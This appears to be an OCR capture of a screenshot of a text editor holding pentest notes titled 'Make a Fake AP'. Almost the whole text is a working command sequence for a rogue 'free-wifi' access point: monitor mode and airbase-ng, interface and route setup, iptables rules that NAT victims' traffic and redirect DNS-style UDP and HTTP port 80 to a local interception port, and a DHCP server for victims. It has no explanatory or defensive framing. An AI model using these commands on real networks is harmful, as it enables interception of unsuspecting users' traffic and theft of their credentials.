 Applications Places Sun Nov 10, 10:33 PM root
Fake AP.txt (~) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
Fake AP.txt
25
26 Make a Fake AP
27 ############################
28 airmon-ng start wlan1
29 airbase-ng -c 11 -e free-wifi  mon0
30
31 ifconfig at0 up
32 ifconfig at0 10.0.0.254 netmask 255.255.255.0
33 ifconfig at0 mtu 1400
34 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.254
35
36 IP Tables
37 #########################
38 iptables --flush
39 iptables --table nat --flush
40 iptables --delete-chain
41 iptables --table nat --delete-chain
42
43 iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.254
44 iptables -P FORWARD ACCEPT
45 iptables --append FORWARD --in-interface at0 -j ACCEPT
46 iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
47 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
48 dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
49
Plain Text Tab Width: 8 Ln 7, Col 22 INS
Home Fake AP.txt (~) – gedit root@pentest: ~